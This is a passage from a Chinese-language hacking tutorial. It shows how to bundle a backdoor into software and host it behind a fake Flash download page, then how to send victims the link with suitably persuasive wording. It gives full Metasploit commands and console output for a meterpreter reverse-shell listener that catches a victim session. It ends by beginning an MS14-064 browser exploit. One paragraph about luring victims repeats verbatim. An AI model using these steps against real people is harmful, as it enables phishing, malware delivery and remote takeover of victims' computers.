



接着就是将我们捆绑好的软件放到自己搭建的网站上去



然后搭建一个和flash官方网站差不多的页面用来迷惑攻击者(源吗在配套资源里面)



然后将刚刚上传到自己网站的后门软件链接替换下载链接

ok,现在只要将我们将仿制的官方界面对应的链接发给受害者,对方点击了下载按钮就会下载捆绑软件,而捆绑里面有我们的后门软件,当然现在去尝试点击下载可能会被电脑拦截,除非我们做了免杀。

ok,现在只要将我们将仿制的官方界面对应的链接发给受害者,对方点击了下载按钮就会下载捆绑软件,而捆绑里面有我们的后门软件,当然现在去尝试点击下载可能会被电脑拦截,除非我们做了免杀。

4、MSF 配置监听状态

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 6666

run┌──(root㉿aozhan)-[~]

└─# msfconsole

MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM

MMMMMMMMMMM MMMMMMMMMM

MMMN$ vMMMM

MMMNl MMMMM MMMMM JMMMM

MMMNl MMMMMMMN NMMMMMMM JMMMM

MMMNl MMMMMMMMMNmmmNMMMMMMMMM JMMMM

MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM

MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM

MMMNI MMMMM MMMMMMM MMMMM jMMMM

MMMNI MMMMM MMMMMMM MMMMM jMMMM

MMMNI MMMNM MMMMMMM MMMMM jMMMM

MMMNI WMMMM MMMMMMM MMMM# JMMMM

MMMMR ?MMNM MMMMM .dMMMM

MMMMNm `?MMM MMMM` dMMMMM

MMMMMMN ?MM MM? NMMMMMN

MMMMMMMMNe JMMMMMNMMM

MMMMMMMMMMNm, eMMMMMNMMNMM

MMMMNNMNMMMMMNx MMMMMMNMMNMMNM

MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM

https://metasploit.com

=[ metasploit v6.3.27-dev ]

+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]

+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]

+ -- --=[ 9 evasion ]

Metasploit tip: Enable verbose logging with set VERBOSE

true

Metasploit Documentation: https://docs.metasploit.com/

msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 0.0.0.0

lhost => 0.0.0.0

msf6 exploit(multi/handler) > set lport 6666

lport => 6666



msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 0.0.0.0:6666

[*] Sending stage (175686 bytes) to 192.168.68.1

[*] Meterpreter session 1 opened (192.168.68.130:6666 -> 192.168.68.1:12455) at 2024-02-01 15:57:29 +0800

对方上线之后直接获取对方主机操作权限。这里就不往下走了,感兴趣的朋友可以自己体会。

5、诱使受害者访问 URL-语言要适当



XSS-浏览器网马配合 MSF 访问上线

1、配置 MSF 生成 URL

msfconsole

use exploit/windows/browser/ms14_064_ole_code_execution

set allowpowershellprompt true

set target 1

run